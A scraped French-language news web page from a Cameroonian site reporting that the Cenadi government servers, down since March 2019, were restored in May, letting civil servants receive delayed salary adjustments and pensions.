                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux ».">La « Nuit des longs dossiers » va logiquement se transformer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/les-grassefields-ou-le-dynamisme-incarne/" rel="bookmark" class="td-image-wrap" title="Les Grassefields ou le dynamisme incarné"><img class="entry-thumb" src="[data-uri]"alt="" title="Les Grassefields ou le dynamisme incarné" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/01/Foo-Sokoudjou-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/les-grassefields-ou-le-dynamisme-incarne/" rel="bookmark" title="Les Grassefields ou le dynamisme incarné">Les Grassefields ou le dynamisme incarné</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696d702b1093c" data-td_block_id="td_uid_16_696d702b1093c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696d702b1093c" data-td_block_id="td_uid_16_696d702b1093c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-184"><a href="https://actustime.com/category/trucs-et-astuces/">Trucs &#038; Astuces</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696d702b1256b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696d702b1256b" ><script>var block_td_uid_17_696d702b1256b = new tdBlock();
block_td_uid_17_696d702b1256b.id = "td_uid_17_696d702b1256b";
block_td_uid_17_696d702b1256b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696d702b1256b_rand","tdc_css_class":"td_uid_17_696d702b1256b_rand","tdc_css_class_style":"td_uid_17_696d702b1256b_rand_style"}';
block_td_uid_17_696d702b1256b.td_column_number = "3";
block_td_uid_17_696d702b1256b.block_type = "td_block_mega_menu";
block_td_uid_17_696d702b1256b.post_count = "4";
block_td_uid_17_696d702b1256b.found_posts = "14";
block_td_uid_17_696d702b1256b.header_color = "";
block_td_uid_17_696d702b1256b.ajax_pagination_infinite_stop = "";
block_td_uid_17_696d702b1256b.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_17_696d702b1256b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_696d702b1256b" id="td_uid_18_696d702b129cd" data-td_block_id="td_uid_17_696d702b1256b" data-td_filter_value="" href="https://actustime.com/category/trucs-et-astuces/">Tous</a><a class="mega-menu-sub-cat-td_uid_17_696d702b1256b"  id="td_uid_19_696d702b129ec" data-td_block_id="td_uid_17_696d702b1256b" data-td_filter_value="37" href="https://actustime.com/category/trucs-et-astuces/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_17_696d702b1256b"  id="td_uid_20_696d702b12a10" data-td_block_id="td_uid_17_696d702b1256b" data-td_filter_value="38" href="https://actustime.com/category/trucs-et-astuces/cuisine/">Cuisine</a><a class="mega-menu-sub-cat-td_uid_17_696d702b1256b"  id="td_uid_21_696d702b12a31" data-td_block_id="td_uid_17_696d702b1256b" data-td_filter_value="39" href="https://actustime.com/category/trucs-et-astuces/sante/">Santé</a></div></div><div id=td_uid_17_696d702b1256b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-dela-du-complotisme-et-des-postures-victimaires-venus-de-milo-versus-venus-hottentote/" rel="bookmark" class="td-image-wrap" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote"><img class="entry-thumb" src="[data-uri]"alt="" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/08/Photomontage-Manaouda-Malachie-et-Nourane-Foster-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-dela-du-complotisme-et-des-postures-victimaires-venus-de-milo-versus-venus-hottentote/" rel="bookmark" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote">Au-delà du complotisme et des postures victimaires : Vénus de Milo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/covid-19-faux-certificats-de-tests-negatifs-trafiques-dans-les-aeroports-etrangers/" rel="bookmark" class="td-image-wrap" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers"><img class="entry-thumb" src="[data-uri]"alt="" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/11/tests-négatifs-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/covid-19-faux-certificats-de-tests-negatifs-trafiques-dans-les-aeroports-etrangers/" rel="bookmark" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers">Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" class="td-image-wrap" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun"><img class="entry-thumb" src="[data-uri]"alt="" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/10/Concer-Col-de-lUtérus-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun">Cancer du col de l’utérus : 40% de taux de prévalence&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/chu-de-yaounde-le-supplice-des-malades-se-poursuit/" rel="bookmark" class="td-image-wrap" title="CHU de Yaoundé : le supplice des malades se poursuit"><img class="entry-thumb" src="[data-uri]"alt="" title="CHU de Yaoundé : le supplice des malades se poursuit" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/08/Au-Chu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/chu-de-yaounde-le-supplice-des-malades-se-poursuit/" rel="bookmark" title="CHU de Yaoundé : le supplice des malades se poursuit">CHU de Yaoundé : le supplice des malades se poursuit</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696d702b1256b" data-td_block_id="td_uid_17_696d702b1256b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696d702b1256b" data-td_block_id="td_uid_17_696d702b1256b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1999"><a href="https://actustime.com/category/la-grande-palabre/">La Grande Palabre</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696d702b13633_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696d702b13633" ><script>var block_td_uid_22_696d702b13633 = new tdBlock();
block_td_uid_22_696d702b13633.id = "td_uid_22_696d702b13633";
block_td_uid_22_696d702b13633.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3017","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696d702b13633_rand","tdc_css_class":"td_uid_22_696d702b13633_rand","tdc_css_class_style":"td_uid_22_696d702b13633_rand_style"}';
block_td_uid_22_696d702b13633.td_column_number = "3";
block_td_uid_22_696d702b13633.block_type = "td_block_mega_menu";
block_td_uid_22_696d702b13633.post_count = "4";
block_td_uid_22_696d702b13633.found_posts = "7";
block_td_uid_22_696d702b13633.header_color = "";
block_td_uid_22_696d702b13633.ajax_pagination_infinite_stop = "";
block_td_uid_22_696d702b13633.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_696d702b13633);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696d702b13633" id="td_uid_23_696d702b13b64" data-td_block_id="td_uid_22_696d702b13633" data-td_filter_value="" href="https://actustime.com/category/la-grande-palabre/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_696d702b13633"  id="td_uid_24_696d702b13b83" data-td_block_id="td_uid_22_696d702b13633" data-td_filter_value="3021" href="https://actustime.com/category/la-grande-palabre/colloques/">Colloques</a><a class="mega-menu-sub-cat-td_uid_22_696d702b13633"  id="td_uid_25_696d702b13ba7" data-td_block_id="td_uid_22_696d702b13633" data-td_filter_value="3018" href="https://actustime.com/category/la-grande-palabre/conferences-debats/">Conférences-débats</a><a class="mega-menu-sub-cat-td_uid_22_696d702b13633"  id="td_uid_26_696d702b13bc9" data-td_block_id="td_uid_22_696d702b13633" data-td_filter_value="3019" href="https://actustime.com/category/la-grande-palabre/le-grand-oral/">Le Grand Oral</a><a class="mega-menu-sub-cat-td_uid_22_696d702b13633"  id="td_uid_27_696d702b13bfd" data-td_block_id="td_uid_22_696d702b13633" data-td_filter_value="3022" href="https://actustime.com/category/la-grande-palabre/publications/">Publications</a><a class="mega-menu-sub-cat-td_uid_22_696d702b13633"  id="td_uid_28_696d702b13c1e" data-td_block_id="td_uid_22_696d702b13633" data-td_filter_value="3020" href="https://actustime.com/category/la-grande-palabre/seminaires/">Séminaires</a></div></div><div id=td_uid_22_696d702b13633 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-grande-palabre-appel-a-la-solidarite-citoyenne-agissante/" rel="bookmark" class="td-image-wrap" title="La Grande Palabre: Appel à la solidarité citoyenne agissante"><img class="entry-thumb" src="[data-uri]"alt="" title="La Grande Palabre: Appel à la solidarité citoyenne agissante" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Solidarité-La-Grande-Palabre_Appel-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-grande-palabre-appel-a-la-solidarite-citoyenne-agissante/" rel="bookmark" title="La Grande Palabre: Appel à la solidarité citoyenne agissante">La Grande Palabre: Appel à la solidarité citoyenne agissante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" class="td-image-wrap" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé"><img class="entry-thumb" src="[data-uri]"alt="" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/La-Grande-Palabre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé">La Grande Palabre : La discussion sur la succession présidentielle au&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/rebelote-la-grande-palabre-a-nouveau-interdite/" rel="bookmark" class="td-image-wrap" title="Rebelote : La Grande Palabre à nouveau interdite"><img class="entry-thumb" src="[data-uri]"alt="" title="Rebelote : La Grande Palabre à nouveau interdite" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Décision-dinterdiction-de-La-Grande-Palabre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/rebelote-la-grande-palabre-a-nouveau-interdite/" rel="bookmark" title="Rebelote : La Grande Palabre à nouveau interdite">Rebelote : La Grande Palabre à nouveau interdite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/societe-civile-et-engagement-politique-au-cameroun-enquetes-analyses-enjeux-et-perspectives/" rel="bookmark" class="td-image-wrap" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives"><img class="entry-thumb" src="[data-uri]"alt="" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/02/1ère-et-4è-Société-civile-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/societe-civile-et-engagement-politique-au-cameroun-enquetes-analyses-enjeux-et-perspectives/" rel="bookmark" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives">Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696d702b13633" data-td_block_id="td_uid_22_696d702b13633"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696d702b13633" data-td_block_id="td_uid_22_696d702b13633"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-186"><a href="https://actustime.com/category/offres/">Offres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_696d702b14945_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_29_696d702b14945" ><script>var block_td_uid_29_696d702b14945 = new tdBlock();
block_td_uid_29_696d702b14945.id = "td_uid_29_696d702b14945";
block_td_uid_29_696d702b14945.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_29_696d702b14945_rand","tdc_css_class":"td_uid_29_696d702b14945_rand","tdc_css_class_style":"td_uid_29_696d702b14945_rand_style"}';
block_td_uid_29_696d702b14945.td_column_number = "3";
block_td_uid_29_696d702b14945.block_type = "td_block_mega_menu";
block_td_uid_29_696d702b14945.post_count = "0";
block_td_uid_29_696d702b14945.found_posts = "0";
block_td_uid_29_696d702b14945.header_color = "";
block_td_uid_29_696d702b14945.ajax_pagination_infinite_stop = "";
block_td_uid_29_696d702b14945.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_29_696d702b14945);
</script><div id=td_uid_29_696d702b14945 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696d702b14945" data-td_block_id="td_uid_29_696d702b14945"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_29_696d702b14945" data-td_block_id="td_uid_29_696d702b14945"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://actustime.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://actustime.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Actualité" class="entry-crumb" href="https://actustime.com/category/actualite/">Actualité</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cenadi : des solutions palliatives trouvées</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-652" class="post-652 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-societe" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://actustime.com/category/actualite/">Actualité</a></li><li class="entry-category"><a  href="https://actustime.com/category/actualite/societe/">Société</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cenadi : des solutions palliatives trouvées</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-06T10:59:06+00:00" >6 juin 2019</time></span>                    <div class="td-post-comments"><a href="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-652">2196</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es&url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F&via=Actustime">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&amp;media=https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg&description=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es %0A%0A https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&title=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg" data-caption=""><img width="645" height="399" class="entry-thumb td-modal-image" src="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg" srcset="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg 645w, https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi-300x186.jpg 300w, https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi-356x220.jpg 356w" sizes="(max-width: 645px) 100vw, 645px" alt="" title="Louis-Paul-Motazé-Minfi"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_30_696d702b16c5f_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_30_696d702b16c5f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_30_696d702b16c5f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong><em>Les
serveurs du Centre national de développement de l’informatique (Cenadi) sont à
nouveau fonctionnels depuis le 14 mai 2019. À l’observation, tout laisse penser
que des solutions trouvées sont provisoires, le niveau de sécurisation étant
encore fragile</em></strong></p>



<p>Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1<sup>er</sup> juin 2019, pour se présenter à la Banque internationale du <em><strong>Cameroun</strong></em> pour l&rsquo;épargne et le Crédit (Bicec), agence Le Parc, pour percevoir son salaire du mois de mai 2019. Son choix, affirme-t-il, est motivé par son souci d’éviter l’affluence, les bousculades et les longues heures d’attente devant les guichets que l’on observe les premiers jours, après l’annonce de la disponibilité des salaires dans les banques. Ce jour, la banque est presque vide. Environ 15 personnes occupent les deux rangs qui conduisent aux deux guichets ouverts où officient deux jeunes dames au sourire toujours accueillant. Martial s’aligne derrière une jeune dame arrivée un peu négligée quelques minutes avant lui. Au fur et à mesure que le rang avance, Martial ne cesse de soliloquer. On peut l’entendre se répéter plusieurs fois à lui-même&nbsp;:&nbsp;<em>«&nbsp;Je ne sais pas si mes avancements sont passés. Si ça passe, je vais me taper une bonne bière glacée&nbsp;»</em>. Perdu dans ses méditations et avançant comme un automate, il ne se rend même pas compte que son tour est arrivé. C’est quand la guichetière lance <em>«&nbsp;monsieur, avancez&nbsp;»</em> qu’il revient sur terre et se précipite à grandes enjambées vers le guichet. Avant de remplir son chèque, il demande à son interlocutrice de lui communiquer sa <em>«&nbsp;position&nbsp;»,</em> c’est-à-dire le montant que le ministère des Finances a viré dans son compte. Quelques secondes après, la jeune dame lui donne l’information&nbsp;: <em>«&nbsp;Monsieur, votre compte est crédité de la somme 1&nbsp;770&nbsp;000 FCFA&nbsp;»</em>. Martial n’en croit pas à ses oreilles. Il pousse soudain un cri de joie, bondit comme un cabri en déclarant <em>«&nbsp;Dieu est grand. Il écoute toujours nos prières&nbsp;»</em>.</p>



<p>Après avoir perçu son salaire, Martial Owounou devient prolixe. <em>«&nbsp;Après 10 ans sans avancement, j’avais réussi, en novembre 2018, à obtenir mes arrêtés d’avancement et de reclassement. Par la suite, j’ai introduit auprès des structures compétentes, ces arrêtés afin de bénéficier des effets financiers auxquels j’avais droit. Il m’avait été promis qu’en mars dernier, tout devait être près. Mais, le 6 mars, les serveurs du Cenadi étaient tombés en panne. Rien ne passait plus. Ce sont les salaires de janvier ou de février, me disait-on, qui étaient reconduits de mars à avril. Le 14 mai, un ami m’informe que les serveurs du Cenadi sont à nouveau fonctionnels. J’ai prié pour que mon dossier passe&nbsp;»</em>, déclare-t-il, joyeux.</p>



<p>Plusieurs
fonctionnaires et agents de l’État se trouvaient dans la situation de Owounou. Certains
ont bénéficié des effets financiers liés à leurs actes d’avancement et de reclassement.
D’autres, les néo-retraités ont perçu leur première pension retraite. D’autres
enfin doivent compléter leur dossier pour enfin bénéficier de leur pension. Zacharie
K., fonctionnaire à la retraite et ex-haut commis de l’État, est de ceux-là. <em>«&nbsp;J’avais
remis mon dossier à un cousin qui travaille aux Finances. Il m’avait dit que
mon dossier était à l’instance de validation et que je pourrais toucher ma
pension en mars. Après j’ai juste appris que les serveurs étaient en panne. Il
vient de me demander de compléter mon dossier et qu’avec la remise en service
des serveurs au Cenadi, ma pension me sera payée à partir de ce mois de juin»,</em>
relate-t-il.</p>



<p>Selon certaines sources proches du ministère des Finances, <em>« cette situation avait mis le ministre mal à l’aise. D’autant plus que ses ennemis politiques qui contrôlent certains journaux avaient déclaré que le ministre voulait pousser les fonctionnaires et agents de l’État à la grève. C’est pourquoi il avait donné des instructions fermes pour que les choses reviennent dans l’ordre dans les plus brefs délais. »</em> Cette source fait ainsi allusion au journal <em>Essingan</em> qui dans une de ses éditions et relativement à la panne des serveurs survenue au Cenadi, pointait son doigt accusateur sur Louis Paul Motaze en titrant à la grande Une de son édition n°192 du 24 avril 2019: <em>« Traitement de la solde: Le Minfi pousse les fonctionnaires au soulèvement »</em>. Et stigmatisait son <em>« incapacité »</em> à trouver une solution au dysfonctionnement survenu dans cette institution. </p>



